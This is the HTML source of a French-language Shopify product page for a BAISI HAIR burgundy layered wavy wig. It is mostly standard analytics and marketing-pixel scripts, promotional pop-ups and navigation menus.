d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com\/fr-gb"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":189.0,"currencyCode":"USD"},"product":{"title":"Perruque ondulée bordeaux coupe superposée parfaite BAISI","vendor":"BAISI HAIR","id":"7059210371155","untranslatedTitle":"Perruque ondulée bordeaux coupe superposée parfaite BAISI","url":"\/fr-gb\/products\/baisi-perfect-layered-cut-burgundy-wavy-wig","type":"Perruque Lace Frontale"},"id":"41045732360275","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1764318149"},"sku":"A12-000318","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":189.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque ondulée bordeaux coupe superposée parfaite BAISI\",\"vendor\":\"BAISI HAIR\",\"id\":\"7059210371155\",\"untranslatedTitle\":\"Perruque ondulée bordeaux coupe superposée parfaite BAISI\",\"url\":\"\/fr-gb\/products\/baisi-perfect-layered-cut-burgundy-wavy-wig\",\"type\":\"Perruque Lace Frontale\"},\"id\":\"41045732360275\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1764318149\"},\"sku\":\"A12-000318\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7059210371155,"gid":"gid:\/\/shopify\/Product\/7059210371155","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","handle":"baisi-perfect-layered-cut-burgundy-wavy-wig","variants":[{"id":41045732360275,"price":18900,"name":"Perruque ondulée bordeaux coupe superposée parfaite BAISI","public_title":null,"sku":"A12-000318"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7059210371155,"requestId":"6681cdad-4316-4020-a957-abb55bd775d9-1768786570"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"8662435002806088518","contentLanguage":"fr","currency":"USD","eventMetadataId":"be33814d-2eb8-49cf-a2e0-e65c08128a82"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7059210371155,"requestId":"6681cdad-4316-4020-a957-abb55bd775d9-1768786570","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41045732360275,"productId":7059210371155,"productGid":"gid:\/\/shopify\/Product\/7059210371155","name":"Perruque ondulée bordeaux coupe superposée parfaite BAISI","price":"189.00","sku":"A12-000318","brand":"BAISI HAIR","variant":null,"category":"Perruque Lace Frontale","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41045732360275,"productId":7059210371155,"productGid":"gid:\/\/shopify\/Product\/7059210371155","name":"Perruque ondulée bordeaux coupe superposée parfaite BAISI","price":"189.00","sku":"A12-000318","brand":"BAISI HAIR","variant":null,"category":"Perruque Lace Frontale","nonInteraction":true,"remote":false,"referer":"https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-perfect-layered-cut-burgundy-wavy-wig"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisiwig.com/api/collect"
></script>
</head>
<body class="gridlock template-product product js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/pixie-cut-wig-topper"><span class="navLbl">Meilleure vente</span>LUTIN D'ÉTÉ</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Meilleure vente</span>PARTIE LATÉRALE SEXY BOB</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/full-lace-wig"><span class="navLbl">VENTE</span>PERRUQUE FINE PLEINE DENTELLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/89-flash-deal"><span class="navLbl">VENTE</span>99 $ Perruque</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/us-warehouse"><span class="navLbl">VENTE</span>Expédié depuis les États-Unis</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>ACHETER UN EN OBTENIR UN GRATUITEMENT!</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/tiktok-zone"><span class="navLbl">Sale</span>TikTok Zone</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/super-short-breathable-wig"><span class="navLbl">VENTE</span>Offres de gros</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Meilleure vente</span>PERRUQUE AVEC BANG/FRANGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/glueless-mullet"><span class="navLbl">Meilleure vente</span>MULET SANS COLLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/40inch"><span class="navLbl">MEILLEURE VENTE</span>PERRUQUE AVEC BANG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/affordable-price-wig"><span class="navLbl">Vente</span>Perruque en dentelle</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/all">PERRUQUE</a>
                <button class="dropdown-arrow" aria-label="PERRUQUE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/bob-wigs">- &nbspPerruques Bob</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/closure-wig">- &nbspPerruque de fermeture</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/t-part-headband-wigs">- &nbspPerruque bandeau</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/undetectable-lace-wigs">- &nbspPerruques en dentelle HD</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/13x6-lace-wig">- &nbspPerruque en dentelle 13x6</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/pixie-cut-wig">- &nbspPerruque coupe lutin</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/t-part-wig">- &nbspPerruque partie T</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/customized-wigs">- &nbspPerruque de couleur personnalisée</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/v-u-part-wig">- &nbspPerruque partielle V/U</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/price-difference">- &nbspDifférence de prix</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/new-arrivals">NOUVEAUTÉS 2024</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/updo-style">Updo Style</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/long-wig">PERRUQUES DE LUXE</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/bundles-deals">OFFRES FORFAITES</a>
                <button class="dropdown-arrow" aria-label="OFFRES FORFAITES" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
